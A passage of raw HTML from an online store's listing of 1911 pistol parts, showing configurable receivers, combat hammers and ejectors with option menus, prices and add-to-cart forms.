for="edit-field-option-prices-0-field-plunger-tube-und--2">Plunger Tube <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-plunger-tube-und--2" name="field_option_prices[0][field_plunger_tube][und]"><option value="99" selected="selected">Standard GI Configuration</option><option value="100">Integral Plunger Tube (+$30.00)</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-steel-feed-ramp field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-steel-feed-ramp--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-steel-feed-ramp-und"> <label for="edit-field-option-prices-0-field-steel-feed-ramp-und--2">Feed Ramp <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-steel-feed-ramp-und--2" name="field_option_prices[0][field_steel_feed_ramp][und]"><option value="144" selected="selected">.45acp</option><option value="143">Neautral .38s/9mm, 40sw/10mm</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-beavertail field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-beavertail--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-beavertail-und"> <label for="edit-field-option-prices-0-field-beavertail-und--2">Beavertail <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-beavertail-und--2" name="field_option_prices[0][field_beavertail][und]"><option value="106" selected="selected">Standard GI Configuration</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-front-strap field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-front-strap--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-front-strap-und"> <label for="edit-field-option-prices-0-field-front-strap-und--2">Front Strap <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-front-strap-und--2" name="field_option_prices[0][field_front_strap][und]"><option value="109" selected="selected">Standard No Checkering</option><option value="113">Serrated (+$45.00)</option></select></div></div><div class="field-type-list-text field-name-field-serial-number field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-serial-number--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-serial-number-und"> <label for="edit-field-option-prices-0-field-serial-number-und--2">Serial Number <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-serial-number-und--2" name="field_option_prices[0][field_serial_number][und]"><option value="standard" selected="selected">Standard Caspian Serial # Sequence</option><option value="custom">Custom Serial # (+$70.00)</option></select></div></div><div class="field-type-text field-name-field-custom-serial-number field-widget-text-textfield form-wrapper" id="edit-field-option-prices-0-field-custom-serial-number--2"><div id="field-option-prices-0-field-custom-serial-number-add-more-wrapper--2"><div class="form-item form-type-textfield form-item-field-option-prices-0-field-custom-serial-number-und-0-value"> <label for="edit-field-option-prices-0-field-custom-serial-number-und-0-value--2">Custom Serial # </label> <input class="text-full form-text" type="text" id="edit-field-option-prices-0-field-custom-serial-number-und-0-value--2" name="field_option_prices[0][field_custom_serial_number][und][0][value]" value="" size="20" maxlength="11" /><div class="description">Must contain at least one of each and up to 11 alpha/numerical characters/spaces.</div></div></div></div><div class="field-type-list-text field-name-field-a-1-option field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-a-1-option--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-a-1-option-und"> <label for="edit-field-option-prices-0-field-a-1-option-und--2">A-1 Option <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-a-1-option-und--2" name="field_option_prices[0][field_a_1_option][und]"><option value="without_a_1_cut" selected="selected">Without A-1 Cut</option><option value="with_a_1_cut">With A-1 Cut</option></select></div></div><div class="field-type-list-text field-name-field-magwell-option field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-magwell-option--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-magwell-option-und"> <label for="edit-field-option-prices-0-field-magwell-option-und--2">Magwell Option </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-magwell-option-und--2" name="field_option_prices[0][field_magwell_option][und]"><option value="without_bevel" selected="selected">Without Bevel</option></select></div></div><div class="field-type-list-text field-name-field-window-under-grip field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-window-under-grip--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-window-under-grip-und"> <label for="edit-field-option-prices-0-field-window-under-grip-und--2">Window Under Grip </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-window-under-grip-und--2" name="field_option_prices[0][field_window_under_grip][und]"><option value="large_window" selected="selected">Large Window</option></select></div></div><div class="field-type-list-text field-name-field-gunsmithing-carbon field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-gunsmithing-carbon--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-gunsmithing-carbon-und"> <label for="edit-field-option-prices-0-field-gunsmithing-carbon-und--2">Gunsmithing (Carbon) $105.00 </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-gunsmithing-carbon-und--2" name="field_option_prices[0][field_gunsmithing_carbon][und]"><option value="none" selected="selected">No Gunsmithing Work</option><option value="hand_fit">Hand Fit, Carbon Receivers (+$105.00)</option></select><div class="description">Only select this option when placing your order with a Slide.</div></div></div><div class="field-type-list-text field-name-field-ejector-installation field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-ejector-installation--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-ejector-installation-und"> <label for="edit-field-option-prices-0-field-ejector-installation-und--2">Ejector Installation (Recommended only when fitted) </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-ejector-installation-und--2" name="field_option_prices[0][field_ejector_installation][und]"><option value="none" selected="selected">No Part</option><option value="38s_carbon">.38s/9mm, 40sw/10mm Carbon (+$45.00)</option><option value="38s_stainless">.38s/9mm, 40sw/10mm Stainless (+$50.00)</option><option value="45acp_carbon">.45acp Carbon Steel (+$45.00)</option><option value="45acp_stainless">.45acp Stainless Steel (+$50.00)</option></select><div class="description">Price includes part and installation. Only recommended when ordering a receiver to slide fit.</div></div></div><div class="field-type-list-text field-name-field-plunger-tube-installation field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-plunger-tube-installation--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-plunger-tube-installation-und"> <label for="edit-field-option-prices-0-field-plunger-tube-installation-und--2">Plunger Tube Installation </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-plunger-tube-installation-und--2" name="field_option_prices[0][field_plunger_tube_installation][und]"><option value="none" selected="selected">No Part</option><option value="carbon">Carbon Steel (+$30.00)</option><option value="stainless">Stainless Steel (+$30.00)</option></select><div class="description">Price includes part and installation. Do not select if ordering an Integral Plunger Tube.</div></div></div><div class="field-type-list-text field-name-field-grip-screw-busings-install field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-grip-screw-busings-install--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-grip-screw-busings-install-und"> <label for="edit-field-option-prices-0-field-grip-screw-busings-install-und--2">Grip Screw Busings Installation </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-grip-screw-busings-install-und--2" name="field_option_prices[0][field_grip_screw_busings_install][und]"><option value="none" selected="selected">No Part</option><option value="carbon">Carbon Steel (+$30.00)</option><option value="stainless">Stainless Steel (+$30.00)</option></select><div class="description">Price includes part and installation.</div></div></div><div id="edit-line-item-fields--4" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--4"><div id="line-item-fields-field-options-add-more-wrapper--4"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--4">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--4" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--4" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></div></div></article></span></div></li><li class="views-row views-row-2 views-row-even views-row-last"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-receiver node-product-type node-receiver node-product-type-product-list node-receiver-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-receiver-209"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-209-product-field-images"><div class="field field-name-field-images field-type-image field-label-hidden"> <a href="/receiver/classic-receiver-stainless"><img src="https://caspianarms.com/sites/default/files/styles/product_small/public/CLASSIC_9930_0.jpg?itok=KdUHCp_X" width="147" height="147" alt="" /></a></div></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/receiver/classic-receiver-stainless">Classic Receiver, Stainless</a></h2> </header><div class="node-209-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-209-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even">$250.00</div></div></div></div></div><div class="field field-name-field-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>In spite of all the efforts made to enhance the appearance and versatility of the 1911, there's something sacred about the simple beauty of the classic 1911 just like John Browning intended it.</p></div></div></div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><div class="field-items"><div class="field-item even"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-193" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-193" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="193" /><input type="hidden" name="form_build_id" value="form-HPt5y2R_pCTdSJLEkNyUJNDglzPjQThAx2pOR8atHcA" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_193" /><div class="field-type-taxonomy-term-reference field-name-field-model field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-model--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-model-und"> <label for="edit-field-option-prices-0-field-model-und--3">Model <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-model-und--3" name="field_option_prices[0][field_model][und]"><option value="179" selected="selected">Government Model</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-series field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-series--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-series-und"> <label for="edit-field-option-prices-0-field-series-und--3">Series </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-series-und--3" name="field_option_prices[0][field_series][und]"><option value="8" selected="selected">Series 70</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-plunger-tube field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-plunger-tube--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-plunger-tube-und"> <label for="edit-field-option-prices-0-field-plunger-tube-und--3">Plunger Tube <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-plunger-tube-und--3" name="field_option_prices[0][field_plunger_tube][und]"><option value="99" selected="selected">Standard GI Configuration</option><option value="100">Integral Plunger Tube (+$30.00)</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-steel-feed-ramp field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-steel-feed-ramp--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-steel-feed-ramp-und"> <label for="edit-field-option-prices-0-field-steel-feed-ramp-und--3">Feed Ramp </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-steel-feed-ramp-und--3" name="field_option_prices[0][field_steel_feed_ramp][und]"><option value="144" selected="selected">.45acp</option><option value="143">Neautral .38s/9mm, 40sw/10mm</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-beavertail field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-beavertail--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-beavertail-und"> <label for="edit-field-option-prices-0-field-beavertail-und--3">Beavertail </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-beavertail-und--3" name="field_option_prices[0][field_beavertail][und]"><option value="106" selected="selected">Standard GI Configuration</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-front-strap field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-front-strap--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-front-strap-und"> <label for="edit-field-option-prices-0-field-front-strap-und--3">Front Strap <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-front-strap-und--3" name="field_option_prices[0][field_front_strap][und]"><option value="109" selected="selected">Standard No Checkering</option><option value="113">Serrated (+$45.00)</option></select></div></div><div class="field-type-list-text field-name-field-serial-number field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-serial-number--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-serial-number-und"> <label for="edit-field-option-prices-0-field-serial-number-und--3">Serial Number <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-serial-number-und--3" name="field_option_prices[0][field_serial_number][und]"><option value="standard" selected="selected">Standard Caspian Serial # Sequence</option><option value="custom">Custom Serial # (+$70.00)</option></select></div></div><div class="field-type-text field-name-field-custom-serial-number field-widget-text-textfield form-wrapper" id="edit-field-option-prices-0-field-custom-serial-number--3"><div id="field-option-prices-0-field-custom-serial-number-add-more-wrapper--3"><div class="form-item form-type-textfield form-item-field-option-prices-0-field-custom-serial-number-und-0-value"> <label for="edit-field-option-prices-0-field-custom-serial-number-und-0-value--3">Custom Serial # </label> <input class="text-full form-text" type="text" id="edit-field-option-prices-0-field-custom-serial-number-und-0-value--3" name="field_option_prices[0][field_custom_serial_number][und][0][value]" value="" size="20" maxlength="11" /><div class="description">Must contain at least one of each and up to 11 alpha/numerical characters/spaces.</div></div></div></div><div class="field-type-list-text field-name-field-a-1-option field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-a-1-option--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-a-1-option-und"> <label for="edit-field-option-prices-0-field-a-1-option-und--3">A-1 Option </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-a-1-option-und--3" name="field_option_prices[0][field_a_1_option][und]"><option value="without_a_1_cut" selected="selected">Without A-1 Cut</option><option value="with_a_1_cut">With A-1 Cut</option></select></div></div><div class="field-type-list-text field-name-field-magwell-option field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-magwell-option--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-magwell-option-und"> <label for="edit-field-option-prices-0-field-magwell-option-und--3">Magwell Option </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-magwell-option-und--3" name="field_option_prices[0][field_magwell_option][und]"><option value="without_bevel" selected="selected">Without Bevel</option></select></div></div><div class="field-type-list-text field-name-field-window-under-grip field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-window-under-grip--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-window-under-grip-und"> <label for="edit-field-option-prices-0-field-window-under-grip-und--3">Window Under Grip </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-window-under-grip-und--3" name="field_option_prices[0][field_window_under_grip][und]"><option value="large_window" selected="selected">Large Window</option></select></div></div><div class="field-type-list-text field-name-field-gunsmithing-stainless field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-gunsmithing-stainless--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-gunsmithing-stainless-und"> <label for="edit-field-option-prices-0-field-gunsmithing-stainless-und--3">Gunsmithing (Stainless) $140.00 w/Tungsten Carbide application </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-gunsmithing-stainless-und--3" name="field_option_prices[0][field_gunsmithing_stainless][und]"><option value="none" selected="selected">No Gunsmithing Work</option><option value="hand_fit">Hand Fit, Stainless Receivers (+$140.00)</option></select><div class="description">Only select this option when placing your order with a Slide.</div></div></div><div class="field-type-list-text field-name-field-ejector-installation field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-ejector-installation--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-ejector-installation-und"> <label for="edit-field-option-prices-0-field-ejector-installation-und--3">Ejector Installation (Recommended only when fitted) </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-ejector-installation-und--3" name="field_option_prices[0][field_ejector_installation][und]"><option value="none" selected="selected">No Part</option><option value="38s_carbon">.38s/9mm, 40sw/10mm Carbon (+$45.00)</option><option value="38s_stainless">.38s/9mm, 40sw/10mm Stainless (+$50.00)</option><option value="45acp_carbon">.45acp Carbon Steel (+$45.00)</option><option value="45acp_stainless">.45acp Stainless Steel (+$50.00)</option></select><div class="description">Price includes part and installation. Only recommended when ordering a receiver to slide fit.</div></div></div><div class="field-type-list-text field-name-field-plunger-tube-installation field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-plunger-tube-installation--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-plunger-tube-installation-und"> <label for="edit-field-option-prices-0-field-plunger-tube-installation-und--3">Plunger Tube Installation </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-plunger-tube-installation-und--3" name="field_option_prices[0][field_plunger_tube_installation][und]"><option value="none" selected="selected">No Part</option><option value="carbon">Carbon Steel (+$30.00)</option><option value="stainless">Stainless Steel (+$30.00)</option></select><div class="description">Price includes part and installation. Do not select if ordering an Integral Plunger Tube.</div></div></div><div class="field-type-list-text field-name-field-grip-screw-busings-install field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-grip-screw-busings-install--3"><div class="form-item form-type-select form-item-field-option-prices-0-field-grip-screw-busings-install-und"> <label for="edit-field-option-prices-0-field-grip-screw-busings-install-und--3">Grip Screw Busings Installation </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-grip-screw-busings-install-und--3" name="field_option_prices[0][field_grip_screw_busings_install][und]"><option value="none" selected="selected">No Part</option><option value="carbon">Carbon Steel (+$30.00)</option><option value="stainless">Stainless Steel (+$30.00)</option></select><div class="description">Price includes part and installation.</div></div></div><div id="edit-line-item-fields--5" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--5"><div id="line-item-fields-field-options-add-more-wrapper--5"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--5">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--5" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--5" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></div></div></article></span></div></li></ul></div><div class="item-list"><h3><span id="Hammers"></span><div class="collection"><a>Hammers</a></div></h3><ul class="products-per-collection"><li class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster even clearfix" id="node-product-display-71"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-71-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/edm-barstock-combat-hammer-carbon"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/R5B1B_9596.jpg?itok=Zm377Iyd" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/edm-barstock-combat-hammer-carbon">EDM Barstock Combat Hammer, Carbon</a></h2> </header><div class="node-71-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-71-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $65.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Elongated hole with abbreviated half-cock notches to achieve a safe, crisp trigger job with little or no modification.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-46" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-46" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="46" /><input type="hidden" name="form_build_id" value="form-4sDISaviZ88CpwGtTqH5WffeVV_NmszbPSGtRQaxQM4" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_46" /><div id="edit-line-item-fields--6" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--6"><div id="line-item-fields-field-options-add-more-wrapper--6"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--6">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--6" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--6" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li><li class="views-row views-row-2 views-row-even views-row-last"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-product-display-73"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-73-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/edm-barstock-combat-hammer-damascus"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/R51D_9691.jpg?itok=PaIn880V" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/edm-barstock-combat-hammer-damascus">EDM Barstock Combat Hammer, Damascus</a></h2> </header><div class="node-73-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-73-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $130.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Elongated hole with abbreviated half-cock notches to achieve a safe, crisp trigger job with little or no modification.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-48" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-48" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="48" /><input type="hidden" name="form_build_id" value="form-9hg4Xx-6ZGnlXMnO1xkPmJ23WSyuPx-WLgzfE-_5vhk" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_48" /><div id="edit-line-item-fields--7" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--7"><div id="line-item-fields-field-options-add-more-wrapper--7"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--7">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--7" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--7" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li></ul></div><div class="item-list"><h3><span id="Ejectors"></span><div class="collection"><a>Ejectors</a></div></h3><ul class="products-per-collection"><li class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster even clearfix" id="node-product-display-55"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-55-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/ejector-38s9mm-40sw10mm-carbon"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/017.jpg?itok=KgB_IfZH" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/ejector-38s9mm-40sw10mm-carbon">Ejector 38s/9mm &amp; 40sw/10mm, Carbon</a></h2> </header><div class="node-55-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-55-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $30.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Extended ejector machined from barstock and heat treated to 40-43 RC.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-30" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-30" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="30" /><input type="hidden" name="form_build_id" value="form-Hiy1jj9yTK1kF43FkqZvDz0V-_SecGwXNBqfygoj88M" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_30" /><div id="edit-line-item-fields--8" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--8"><div id="line-item-fields-field-options-add-more-wrapper--8"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--8">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--8" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--8" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li><li class="views-row views-row-2 views-row-even"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-product-display-57"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-57-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/ejector-38s9mm-40sw10mm-stainless"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/154.jpg?itok=MiFzmeZh" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/ejector-38s9mm-40sw10mm-stainless">Ejector 38s/9mm &amp; 40sw/10mm, Stainless </a></h2> </header><div class="node-57-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-57-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $35.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Extended ejector machined from barstock and heat treated to 40-43 RC.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-32" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-32" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="32" /><input type="hidden" name="form_build_id" value="form-tyO_wZaarayZZ6Goh2GqViPW7Ls0Mu2miHxOtyo5Pno" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_32" /><div id="edit-line-item-fields--9" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--9"><div id="line-item-fields-field-options-add-more-wrapper--9"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--9">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--9" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--9" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li><li class="views-row views-row-3 views-row-odd views-row-last"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster even clearfix" id="node-product-display-59"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-59-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/ejector-45acp-carbon"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/R245B.jpg?itok=ypyTFesQ" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/ejector-45acp-carbon">Ejector 45acp, Carbon</a></h2> </header><div class="node-59-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price 